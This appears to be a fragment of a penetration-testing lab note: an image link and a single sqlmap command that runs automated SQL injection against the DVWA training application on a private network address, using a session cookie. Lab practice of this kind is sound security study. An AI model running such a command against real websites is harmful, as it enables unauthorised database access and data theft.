 sqlmap.py -u "http://192.168.1.72:80/dvwa/vulnerabilities/sqli/?id=cosa^&Submit=Submit" --cookie="security=low;PHPSESSID=os91d50l1vbbipkvk7v0id7he2"